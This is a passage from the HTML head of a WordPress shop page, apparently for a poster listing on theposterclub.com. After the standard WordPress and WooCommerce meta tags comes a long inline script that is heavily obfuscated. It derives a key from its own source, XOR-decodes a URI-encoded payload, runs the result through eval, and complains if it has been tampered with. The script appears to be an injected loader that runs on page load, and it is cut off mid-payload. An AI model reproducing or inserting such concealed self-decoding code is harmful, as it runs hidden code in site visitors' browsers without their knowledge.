		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theposterclub.com/wp-json/wp/v2/posts/14613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=14613' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fpealing-riikka-kantinkoski%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fpealing-riikka-kantinkoski%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<script>let x23gb;!function(){const MVcF=Array.prototype.slice.call(arguments);return eval("(function gduD(PsBv){const jQtv=zclw(PsBv,HkYv(gduD.toString()));try{let Lnwv=eval(jQtv);return Lnwv.apply(null,MVcF);}catch(Lp3v){var nX5v=(0o202640-66960);while(nX5v<(0o400056%65548))switch(nX5v){case (0x3003D%0o200017):nX5v=Lp3v instanceof SyntaxError?(0o400103%0x1001B):(0o400060%0x1000D);break;case (0o200606-0x10179):nX5v=(0o400074%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw Lp3v;}function HkYv(jS0v){let DfTv=2082641243;var fNVv=(0o400062%65550);{let zaOv;while(fNVv<(0x10578-0o202525)){switch(fNVv){case (0o600073%0x1000A):fNVv=(67816-0o204325);{DfTv^=(jS0v.charCodeAt(zaOv)*(15658734^0O73567354)+jS0v.charCodeAt(zaOv>>>(0x4A5D0CE&0O320423424)))^1115425454;}break;case (0o203554-67417):fNVv=(131136%0o200022);zaOv++;break;case (262272%0o200031):fNVv=zaOv<jS0v.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000106%0x1000C):fNVv=(0o203650-0x1078C);zaOv=(0x75bcd15-0O726746425);break;}}}let bIQv=\"\";var bKnw=(65796-0o200367);{let Dhqw;while(bKnw<(0o600137%0x10013)){switch(bKnw){case (0o600130%65561):bKnw=(0x2003F%0o200025);Dhqw=(0x21786%3);break;case (0o200644-0x1018F):bKnw=Dhqw<(0O347010110&0x463A71D)?(65626-0o200121):(0o400122%0x10016);break;case (131113%0o200020):bKnw=(0o204254-0x10887);{const XEiw=DfTv%(0o204420-67827);DfTv=Math.floor(DfTv/(0x3005F%0o200026));bIQv+=XEiw>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(XEiw-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+XEiw);}break;case (0o600221%0x10024):bKnw=(0o200322-65725);Dhqw++;break;}}}return bIQv;}function zclw(Tzdw,v7fw){Tzdw=decodeURI(Tzdw);let Pu8v=(0x75bcd15-0O726746425);let r2aw=\"\";var Tr5t=(0o205454-0x10B16);{let vZ7t;while(Tr5t<(0x11068-0o210105)){switch(Tr5t){case (0o200442-0x10105):Tr5t=(0o200574-65897);{r2aw+=String.fromCharCode(Tzdw.charCodeAt(vZ7t)^v7fw.charCodeAt(Pu8v));Pu8v++;var Pm0t=(0o201046-0x1021B);while(Pm0t<(0x300AF%0o200056))switch(Pm0t){case (0o400061%65555):Pm0t=Pu8v>=v7fw.length?(67986-0o204557):(0o600246%65579);break;case (262299%0o200036):Pm0t=(0o1000335%65582);{Pu8v=(0x75bcd15-0O726746425);}break;}}break;case (0o400114%0x10018):Tr5t=vZ7t<Tzdw.length?(196700%0o200025):(262315%0o200042);break;case (262194%0o200007):Tr5t=(65816-0o200374);vZ7t=(0x75bcd15-0O726746425);break;case (0o400113%65564):Tr5t=(0x30073%0o200035);vZ7t++;break;}}}return r2aw;}})(\"%5B%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%16%1A%0A%02%07%1F%1C%1FP.!%20#%5EZ%0A1%18%09/(\'%22(%20GM%3CN%0EAB%17%0D_%20%04%1B=*=!%05&%5B_.L%1F%1D%02+(;%1F#=GM%3C%5B7%04%1C%3EF_%0E;%3E=L1%18%09/(%5E6%07%00\'LHZ%5D%5B%20%17%25/IZ_.YYT%0B);8(Y%07%17%16+%5B_ZZX:%02,6%5EZX-R?%3CH%0B%15%04%1E%0C%10%08%1C%18S%127+4I%10%17%01%20Y%14%16%04%07%03%01%1FP:%3C%11%3E-%10%10%02%3E9Z%0E%10%06%1F%13%1B%0D%0E%1DV6%13%05%3ELH%08%04%16%05%05%1D%0AA%10%130%3CXFO,%0B%07?YYD%0F%12%180%5BX%5B.=%174%5EZZ)%06/.%5B_%0E%09B%5C%03%03N%0D%0EJ%16%1A%0A%02%07%1F%1C%1FP63%0A%22%5EZ%0A%02%0A%10%14%01%18SY1%04*.%5B_ZZX%0C+;;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%258%1D\'%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO15%16\'%5BX%0B%1D%01%15%06%04%1DQ)(--%5B_X%20)%1A-IZ%5D%04#%15$LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%04%20%1B%20XF%1F%13%16%02%06%03%1EOLIXWX*-DEJ(+Z%5BX%041%0D:%5EZXYDLJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ!%3E=1%5B_%08%03%15%1B%11%13%1DV*69#LHX\'*%049GMJ%04$%16:XFO%06%03!%3CYYD=%0889%5BX%5B*0%07%3C%5EZZ1&(-%5B_X%209$*IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%05%20%13!G%17%0C#\'Z%0A%02%0A%10%14%01%18S$(%1F):%00%1B#%20-T%19%07%06%18%10%05%19%00%0AA&%18%20%20XF%1F%13%16%02%06%03%1EOLIXWX*-DLJX-X*-2?J(+.XYEL%20&%1D8YYFMJ%5B%5D(*%5B4?JR-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H%0E%0EAB%17%0DJ+%11KRP+2_%07%06%18%10%05%19%00%0AA%1C%1C9%20XF%1F%13%16%02%06%03%1EOL:.-(,-D?%3CZ-XZ+DO:(+.*%5B49%3C.-X*-29%1C%15%03%1D%12%04%06%0B%0FS\'%18%3C!GM%1A%01%13%07%04%02%01DI*%1F8%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%1A%17+5IZ%0D%01%14%04%1A%16%0FS%5ER*-D?%3CZ-XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=%07#0%5B_%08%03%15%1B%11%13%1DV2(%06(LHX%11%0B%028GM%1C%15%03%1D%12%04%06%0B%0FS%11%17%09!GM%1A%01%13%07%04%02%01DF/%03CAG_C%1C%15%03%1D%12%04%06%0B%0FS?%160!G%0F$18_%3C6**H%08%1A%16%05P%08&%17=K%5EZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,K%19%05%13S?0%08%3ERLWKADG%5D_%0BSC@AADF_%1A%1F%13%07Q%13%16%14/H%01%1B%18%1C%0AL(0%0F=MX_%0BSCCEC@BRYGCJXY%14%17%16%1A%02%10%19X&\'%18=_%08%12%11%1C%01A%5B@EIHYIQ%1CDCCDZWHI?0%08%3ERLQ%1CGCA@%5EQWVF%0B@@_UYZM%08%07%11%1DD$%09%05=LX_%1CRCFE4U_%0BSCFCBGF_%16%1B%1F%1F%14X*%1E%12=J%5BA%08%5BTQJ4VA%1F%5DTQCBCXY%1C%13%08%07%15%1BY5%15%17/Z%0D%10%10%03%0ADIC%19AAA%5CQW%5E@ECF%5EM%5B6%0C%00?MGT%0EBFCAAXSDC%0EBA@%5E%5DHH%04%16%05%05%1D%0AA%10%0F%03?K%0C%05%12%16V%5BA%1F%5BTQBFFTFZQWA_I4%0A%1C*%5C%1831?+%0C%1D%11=+NLM%22%22$=-X*+D?:R%5D(,%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(ZQD?%3C.+.NX_%0BUCFB@AJT%19BFC@HF%5EIC%19BA@_UVDSEDEYUHH%14%01%14%11%04_%1C%0E%14%01%14%11%04_%02%12%05%16QX_%0BPCFC@E_AQ%0BGCAAZM%5B:5%0A?M%0C%1D%11=J%1842!J%0D%16%18%14%05%18PLQ%0BGCFF%5DIQ%1CDCBE_SHI%5EC%1ED_TPFCVA%08%5ETQABZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAB%5CTLC%19AAA_PSZL:2%09!YIC%19BA@_UTCSEDEZSHH%15%0A%01%3EDOZ%11%04%16%10%1BT%07%00%00%13SY@%00VQDCDA%5D_%1CPC0FEYU-%22%0A8NY@%17VQCECT@%00VQCFBGYT%07%18%038NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%0E%0C%0D%1D%01%15%06%04%1DQ%17-%12/H%0B%15%04%1E%0C%10%08%1C%18S(%05%05*IZ%0D%01%14%04%1A%16%0FS%5E:%22%19&LHZ%5D%5B8\'%03+IZ_%0E%07%11%1DD%20%04%1B=L+GT%0EGFCCDZAWFCDFYCLQ%1C@CAD%5CUDC%0EBA@%5BTH_%5EBBA%5DSRVF%1CC@_TWG__Y@%17UP@42%5C@%00VPBCADY2_%07%06%18%10%05%19%00%0AA2\')?XF%1F%13%16%02%06%03%1EO%02%14%1D%15%07%18%1F%01LH%08%0BH%0C%16%1A%0A%02%07%1F%1C%1FP%0C7%02%3C%5EZ%0A%02%0A%10%14%01%18SYQN?%3CX-.X+DEJ(+.%0C%16%1A%0A%02%07%1F%1C%1FP%18*5=%5EZ%0A%02%0A%10%14%01%18SY%5B4?J(-XP+2O@X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+ZZXDEJ(+XP%5B49HX%5EXP%5B49J%5B%5DX*%5B49%3C(%5D(,-FM%1C%15%03%1D%12%04%06%0B%0FS/%3C&%3EGM%1A%01%13%07%04%02%01DI%3E,%01%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%02;!*IZ%0D%01%14%04%1A%16%0FS%5E::%25)LHZ-%04+%03%22LH.%5E*&%1B%3ELHZ%0B%15%04%1E%0C%10%08%1C%18S$%3C%3E*IZ%0D%01%14%04%1A%16%0FS%5EXP%5B49JR%5D(,YD?%3C%0E%00%12%03P%00,)=K(Y@%17UP7BA%5C@%00VPEEAFYCLQ%1CDCCA_VLE@F@GFHIC%19ACAZVQ%5EF%0B@B%5D%20\'ZZ%5BFAW%5CW%5EF%1CCA%5BUPD__YA%5CUUBAVA%1F%5DTQBC@X-T%02%14%1D%15%07%18%1F%01D0:==YY%14%16%04%07%03%01%1FPGOI%5B%5EXP%5B49HX-.X%5BGL@R-.Z+2M:XWX*-DEJ(+XP%5B49%3CZ%5D%5BZQD?%3CZ%5D%5BZ+2MJ%5B%5D(,YDLJ(+ZX%5B49H(%5DRZ+2O@X-.ZQD?%3CXWX*-DEJ(+XP%5B49JR%5D(,-%12%02%14%1D%15%07%18%1F%01D0%10%0F%3CYY%14%16%04%07%03%01%1FPGLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%5C%5B8\'%03+IZ_ZZXDO:X-.,+D?%3C._%0E%17%05%01%07%15%1A%19%1DQ%03%0A&.%5B_%08%03%15%1B%11%13%1DV%5BZQD?%3CXWX*-FOI%5B7%18??GMHY%5E%18$%1C&LHZ_%0E%17%05%01%07%15%1A%19%1DQ=5%16.%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(Z+29%1C%15%03%1D%12%04%06%0B%0FS%19%11%07?GM%1A%01%13%07%04%02%01D,)%04%3CYYD%072%109%5BX%5B%08%1C%12;%5EZZ)%0E%13,%5B_X%12\'%01/IZ%5D%22%20%17(LHX%11%03&?GMJ%00%07%12?XFO%02%20%15%3CYYD%076%1D=%5BX%5B%08%1C%12;%5EZZ%1F%05.0%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S8\'%03+IZ%0D%01%14%04%1A%16%0FS%5E%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FMK%5B%01%1B9?GMHZ%5D%5BZ+4O:(%5DR*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ%1B6%0B.%5B_%08%03%15%1B%11%13%1DV:%3E(#LHX%11%0B%028GMJ2??=XF%19%19AE%14%13%5E%0C%13/9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZ%0CK%09%11%0F%10%02%1A%1E%1EO!5%159%5BX%0B%1D%01%15%06%04%1DQX%186%048%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%14%20%1A%3EXF%1F%13%16%02%06%03%1EO%03%05%0B\'%5BX%5B.=%0F%22%5EZZ%1B%08%200%5B_X%20!%08#IZ%5D%14%01\'%20LH%0E%10%06%1F%13%1B%0D%0E%1DV%14%01\'%20LH%08%04%16%05%05%1D%0AA%5B\':%224GMH(%01)%02=GM%3C%5B;138GMH%0E%10%06%1F%13%1B%0D%0E%1DV:%00*%20LH%08%04%16%05%05%1D%0AA%5B%5E%106%3C)LHZ%5C%5B%06&%075IZ_ZZX*0%0F6%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%07%0C%229%5BX%0B%1D%01%15%06%04%1DQXDO:X-.,+D?%3C.%5D%5BZ%5B4O:.+(Z+29H%5E%5DRZ+2MJ%5B%5E%18$%1C&LHZ%5C%5B%06%18\'+IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%0A5%3C%5EZ%0A%02%0A%10%14%01%18SY+2?%02079YY2O:._(%16%1C;-IZ+%0E%09B%5C%03%03%5D%01\'7:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA%5BF%3C@B%5EWQACBTCF%19Z%15%03%1D%12%04%06%0B%0FS/%1A:?GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09D@(+Z*%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV2%1A%3E%20LH%08%04%16%05%05%1D%0AA%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._XY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-F%19%07%06%18%10%05%19%00%0AA&%106%3EXF%1F%13%16%02%06%03%1EO=%0C%25=%5BX%5B%186%048%5EZZ%1F+!)%5B_X8?7(IZ%5D*69#LHX%054:8GMJ*1:=XFO%06%0B%05;YYD%072%109%5BX%5B%1C%15%00=%5EZZ%03%0E%1D(%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S%06%18\'+IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2OIX%5D(Z+29:X-.,YBO@X-.X%5BGLJR%5D(,%5BGOJ(%5D(,-4O:.+ZXZG%0F4%1F?%5BXYF%19%07%06%18%10%05%19%00%0AA*1:=XF%1F%13%16%02%06%03%1EOL@R-.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO%25(?:%5BX%0B%1D%01%15%06%04%1DQX%00%0A4%3E%5EZX+%18%3E%12%3E%5EZ,X*%06%224%5EZX%0D%09%11%0F%10%02%1A%1E%1EO1%250:%5BX%0B%1D%01%15%06%04%1DQX%004%054%5EZX+%3E1%0B%3E%5EZ,XF%19%19AE%14%13%5E6%15(9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX%5EQWFNDBD1T.DEFGG%5CQUZ%0BH%17%05%01%07%15%1A%19%1DQ%07)%22-%5B_%08%03%15%1B%11%13%1DV28%3C#LHX7:=%3CGMJ%1C.%018XFO(%1E!:YYD11%11=%5BX%5B.%03*:%5EZZ%13%0A\',%5B_X(#%07/IZ%5D%2248\'LHX#%1139GMJ%18%19)8XFO84??YYD%258%1D\'%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_X%3C*%1D+IZ%5D2%16;&LHX3%157=GMJ&%04%17?XFO%02%1A8:YYD%0F%067\'%5BX%5B%08%00%19%22%5EZZ!%1C%0D+%5B_X8?7(IZ%5D*69#LHX7%10%0B=GMJ6&%108XFO%02%20%15%3CYYD%17&8%3E%5BX%5B%1C#*;%5EZZ)%203/%5B_X$4,(IZ%5D&53#LHX%01!%14;GMJ%14%06$%3EXFO$%1D%22%3CYYD5%12%1A%3C%5BX%0D%09%11%0F%10%02%1A%1E%1EO5%20%04:%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5BGLJ(+XP%5B49J%5B%5DX*%5B49%3C(%5D(,%5B49%3CZ_YY!&7%25%5B_ZX%0D%09%11%0F%10%02%1A%1E%1EO%17%22%09:%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X09#(IZ%5D%228;!LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%0E%02=XF%1F%13%16%02%06%03%1EOL$\'%186YYFO:.%0B%15%04%1E%0C%10%08%1C%18S%1E%0A%1B(IZ%0D%01%14%04%1A%16%0FS7*%077GMJ%14%06$%3EXFO%12%02%17=YYD%072%109%5BX%5B%0C3%0F8%5EZZ%17%17%17)%5B_X%1E%1A%255IZ%5D%1C55\'LHX%1D%00%1A6GMJ%22\'%146XFO84??YY%12%02%14%1D%15%07%18%1F%01D%0E\'%11%3EYY%14%16%04%07%03%01%1FP%004%054%5EZZ%1F+!)%5B_X%20!%08#IZ%5D:%3E(#LHX%05%12%089GMJ*1:=XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D0&%1C%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%12;%20(IZ%5D%14%15%08%3ELHX%11%17%09!GMJ%1C269XFO%02%20%15%3CYYD%076%1D=%5BX%5B%1C%15%00=%5EZZ%1B%08%200%5B_X%1E4*,IZ%0B%0BCC%08%06O%0092;M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DIGCKFHXAQ%1CBCA@%5EPH%0EM%15%04%1E%0C%10%08%1C%18S%1A!%0E)IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2IJR%5D(,YDLI6%22%1D4XFMK%5B7%18??GMHZ%0B%15%04%1E%0C%10%08%1C%18S%3C%22%0B)IZ%0D%01%14%04%1A%16%0FS%5E69?)LHZ-%04+%03%22LH.%5E%3E32\'LHZ%0B%15%04%1E%0C%10%08%1C%18S%16%3E:(IZ%0D%01%14%04%1A%16%0FS%5E%10%22%13%20LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP&+9?%5EZ%0A%02%0A%10%14%01%18SY+2?:.+X*-F?J(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10:?#LH%08%04%16%05%05%1D%0AAT*%06A@ZQF%0E%10%06%1F%13%1B%0D%0E%1DV6=%22#LH%08%04%16%05%05%1D%0AA%1C&%176XFO0%18;%22YYD%076%1D=%5BX%5B%00%0E+%22%5EZZ)%06/.%5B_%0E%09B%5C%03%03%5D#%1F5:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAECFBF%12_%07%06%18%10%05%19%00%0AA6%105%3CXF%1F%13%16%02%06%03%1EOL:.-%1021%25LH.%5D(,Y4-2%1A?%5BX-%12%02%14%1D%15%07%18%1F%01D%06%1B?%3EYY%14%16%04%07%03%01%1FPGL4%19&8YYFNI%048\'?XFMHX%5E2%1A%3E%20LHZ%0B%15%04%1E%0C%10%08%1C%18S0%13%15)IZ%0D%01%14%04%1A%16%0FS%5E%14%15%08%3ELHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP%0C%01%22%3E%5EZ%0A%02%0A%10%14%01%18SY9%20%3C-%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D%16)%05%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%027$,IZ%5D*69#LHX%15%20%12?GMJ6&%108XFO(%3C.?YYD%17%00%0A?%5BX%0D%09%11%0F%10%02%1A%1E%1EO=%00%04;%5BX%0B%1D%01%15%06%04%1DQX%0C%090%3C%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%176%1E;%5BX%0B%1D%01%15%06%04%1DQX%3E%25%16?%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%03%01%15S#+%01=T%02%14%1D%15%07%18%1F%01D4%01%12=YY%14%16%04%07%03%01%1FPG?%3C(%1500:GM%3CX-.X+:(87%5EZ,%0D%09%11%0F%10%02%1A%1E%1EO%13%15%148%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X%02%11%16-IZ%5D6!%13&LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%22%19+%3CXF%1F%13%16%02%06%03%1EOL4%1D%25%22YYF?%16)%05%3EYY2L$%1154YYF%19%07%06%18%10%05%19%00%0AA%00%07%12?XF%1F%13%16%02%06%03%1EOL@(+X*-F?JR%5D(,-%12%02%14%1D%15%07%18%1F%01D,%1F$%3EYY%14%16%04%07%03%01%1FP6%0D*%3C%5EZZ5?%07(%5B_X8?7(IZ%5D%1C%1B:%3ELH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%1F%25%22LH%08%04%16%05%05%1D%0AA%5B7%18??GMHX%5E*%04%1A!LHZ%0B%0BCC%08%06:6%14%06%20XF9%5C:%0F%059K%09%11%0F%10%02%1A%1E%1EO-%08?;%5B%1A%1B%20)M%3E%3C#;%5C%00(29_%08%1D%15%1BD(4%3C9LRM_%17%12%04S%1A9%22.%5C%5BF%0B@@VP%22%5EF%1CC@%5BPTA_H%0A%1C%0A%10A627;K%08.+#L%04%19%19%03%01I%18?%3E;LGT%0EAFFCE%5DIQ%0BGC0H%5CMH%08%05%04%18%04%0C%0CI%18?%3E;Y%14%07%00%00%13SYBYVSJBVA%1F%5DTQCEEXJ%04-,9K654%25X,9&9ZX%00(29KNL%05%01%00%04%15%1F%1D%14%14P%0F%0A%3C;%5D%1D%15%01%03%15%1BL%1C=#%25M%5E%5B@DECYIQ%1CDCBE_RHI%5EEIFZRLC%19AAF_UPZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EAGCD@%5BIQ%0BGB@B%5DM%5B%18?%3E;MGT%19BFJG@BT%0EAFGD@%5DMZ627;M%22.19M%11%03%15%0E%0FZ%10%17%00%14PGT%19@FCGEJT%0EAFCAC%5BM%5B%18?%3E;MGT%0EAFAFC%5BIQ%0BGCD2*MZ627;%5BD_%03%01%13%12%1AK%0C%05%12%16V%5B@C%5EUTCSC%1EB_TQABZK%1B&)+N%5EC%09B_TUBSC%1EB_TQ@FZJ%0B%19%05%13S%1156:RLQ%1C@CAA%5CPDECFGBF_%16%1B%1F%1F%14X%08%22&9J%5BA%1F%5DTQGBA%5C@%17UQBFFXY%1C%13%08%07%15%1BY%17)#+Z%0D%10%10%03%0ADIC%19AAAXQQ%5EF%0B@@%5C%20$ZL%1477%25YIC%19GA@_SVVF%0B@@_UPZM%11%03%15%0E%0FA%14%3C9!K%0C%05%12%16V%5BGFZUW%5EF%1CC@%5ESQE_I%166(.%5C627;NR%0F%0A%3C;%5D%1D%15%01%03%15%1BI%5BA%1F%5BTQCCCT@%17UQCF5XJGT%0EAFFAF%5DIWKGBFYT%06%13%16%17%18J%0D&#+9%5DN%1A%1B%20):627;-T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(4%3C9J%0D%09%11%0F%10%02%1A%1E%1EO%25%20%0B%3C%5BX%0B%1D%01%15%06%04%1DQX%182%09%22%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS%1500:GM%1A%01%13%07%04%02%01D,)%04%3CYYD!1%10?%5BX%5B&+9?%5EZZ%1F%05.0%5B_%0E%17%05%01%07%15%1A%19%1DQ%138%0A*%5B_%08%03%15%1B%11%13%1DVT-%05_TU@Q%0E%17%05%01%07%15%1A%19%1DQ57%15*%5B_%08%03%15%1B%11%13%1DV%5B%06%18\'+IZ_X*-%12%02%14%1D%15%07%18%1F%01D8%20%1E8YY%14%16%04%07%03%01%1FPG%17*=8%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS7&%1A;GM%1A%01%13%07%04%02%01DI%5B%5D(,%5BNO:.%5D%5BZ%5B4O:.+(Z+2O:.+ZXZG1%0B#=%5BXYFOIXWX*-F%19%19AE%14%13+%00%02&8%5EZ,M%0C%15%03?M%15%04%1E%0C%10%08%1C%18S$%20%0D/IZ%0D%01%14%04%1A%16%0FS%5ETV+%086%07:%5EZ,XFM:%00%1F%3E:XF9%1C%15%03%1D%12%04%06%0B%0FS%01!%14;GM%1A%01%13%07%04%02%01DI%22%15%0A%3EXFM:%04,%00%3CXF9I:%07)%3EXFM%1C%15%03%1D%12%04%06%0B%0FS\'%3E\':G%17.*%3CZ%0A%02%0A%10%14%01%18S$(%1F):%009*;-T%19%07%06%18%10%05%19%00%0AA%00%1F%3E:XF%1F%13%16%02%06%03%1EOLJR%5D(,%5BGOJ(%5D(,-4O:.+ZX%5BG%03%09:;%5BXY%12%02%14%1D%15%07%18%1F%01D4%19&8YY%14%16%04%07%03%01%1FPGO@X-.ZXDO:X-.,+D?%3C._Z%5BXD?%3CXWX*-FOIXWX*-DLJX-X*-2?J(+.XY%12%02%14%1D%15%07%18%1F%01D%0E%1518YY%14%16%04%07%03%01%1FP%04%0B;:%5EZZ%17%1F%01\'%5B_X$%3C%3E*IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS\'%14;;GM%1A%01%13%07%04%02%01D%06=#?YYD%072%109%5BX%5B6#(?%5EZZ%17%1F3.%5B_X(%19$+IZ%0B%0BCC%08%06:%18%152:XF9%5C:!%074K%09%11%0F%10%02%1A%1E%1EO%0F%022=%5BX%0B%1D%01%15%06%04%1DQ!6%11(%5B_X%1E%20%0B#IZ%5D:%3E(#LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%127:X%08%3E%158Z:%10%08$M%1A%1F%13%07Q9%1A%0F-NTQJ%06%0E%16A%18%01%1D=MGUXEACIU_%0BSCFCBCF_%1A%1F%13%07Q5%1D%01-H%01%1B%18%1C%0AL%0A%04%18?MX_%1CRCFJBU_%0BSCFCEDFM%1A%00%01%1A%05%13%07L%0A%04%18?X%0B%0C%05%12%16V%5BA%08%5CTQDFVA%1F%5DTQCEDXJ%04%13%0F?K%5BA%1F%5BTQBBAT@%17UQCDCXK*%16%04?K%14+%04$IIX-.ZQD?%3CZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EBFCAB%5DRDECFGEF%5E%0A%04%18?L5%1D%01-MKX*+D?:X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+LY@%17UQF20%5C@%00VQA@DGYULQ%0BBCAIXAQ%1CDCA@%5CPHH%14%01%14%11%04_%02%12%05%16QX%5EWPB@ET@%00VQCF@EYU%0F%16%1D:NY@%17WQCAET@%00VQCF@EYT!%13%16:%5E%5CK%0D%16%04%12%1DH%12%11%1C%01A%5BF%1C@@_TS@@VA%08%5ETQAFZK%1B%18%0A-N%5EEFH%5ERLC%19AAD%5CTSZM%088%05%04(JN?%12%09;T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(%06%1D?J%0D%09%11%0F%10%02%1A%1E%1EO%03%15%1B:%5BX%0B%1D%01%15%06%04%1DQX:(87%5EZX%5BG1-*2%5BXY%12%02%14%1D%15%07%18%1F%01D%20%1C/8YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ1.%1C+%5B_X4(%1E/IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%15%02%13%3CG%13%0D%20=Z%0A%02%0A%10%14%01%18S$(%1F):%04%1A%20:-T%19%07%06%18%10%05%19%00%0AA*%1B%25:XF%1F%13%16%02%06%03%1EOL%0E73;YYF?0&%1C%3EYY2LH%0E%0EAB%17%0D?%16%07%11=YY2Y0%3E%209J%16%1A%0A%02%07%1F%1C%1FP.)6;%5EZ%0A%02%0A%10%14%01%18SY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-FOI%5B%1D&%1D9GMHY%5E%18%20%11%22LHZ_%0E%17%05%01%07%15%1A%19%1DQ%13%20%3E)%5B_%08%03%15%1B%11%13%1DV%5BZ+2MJ%5B%5E2%1A%3E%20LHZ%5C%5B$%3C6%20IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP%18.0;%5EZ%0A%02%0A%10%14%01%18S%20%1B%225IZ%5D%2248\'LHX%11%17%09!GMJ%1C%1C9%20XFO8%1A=%3CYY%12%02%14%1D%15%07%18%1F%01D88%22;YY%14%16%04%07%03%01%1FP.--?%5EZZ%1F+!)%5B_X(%19$+IZ%5D%3E#%14%22LHX3#%129GMJ*1:=XFO8%1E%208YYD%133%16=%5BX%5B%00%20$;%5EZZ9%20%3C-%5B_X(7&(IZ%5D%006;\'LHX/48%3CGMJ%14%0E%009XFO%02%20%15%3CYYD%17%10%128%5BX%5B%1C%05%18:%5EZZ%1F+!)%5B_%0E%17%05%01%07%15%1A